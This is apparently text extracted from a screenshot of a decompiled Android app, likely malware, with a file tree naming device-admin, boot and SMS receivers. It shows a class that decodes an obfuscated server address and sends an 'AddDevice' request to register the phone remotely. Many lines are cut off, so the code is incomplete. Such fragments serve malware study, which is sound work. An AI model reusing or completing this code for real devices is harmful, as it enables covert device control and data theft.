 aa
JRE 系统库 [JavaSE-1.6]
a
android
com
android
a
b
c
deviceadmin
netservice
a.java
BootReceiver.java
MainActivity.java
MainService.java
SMSReceiver.java
// Decompiler options: packimports(3) fieldsfirst ansi space
package com.android.netservice;
import a.a.a.h;
public class a
{
private final String a = "http://tempuri.org/";
private final String b = "MKFJI1IWZ4;JBTAIGXZNS;LY7VIJW2MO;949305KV
private String c;
private String d;
private String e;
public a()
{
c = "sayHello";
d = (new StringBuilder("http://tempuri.org/")).append(c).toStri
e = (new StringBuilder("http://")).append(com.android.c.d.b("MK
}
public boolean a(Context context, String s)
{
c = "AddDevice";
d = (new StringBuilder("http://tempuri.org/")).append(c).toStri
h h1 = new h("http://tempuri.org/", c);
h1.b("xml", s);
j j1 = new j(110);
j1.a(h1);
j1.p = true;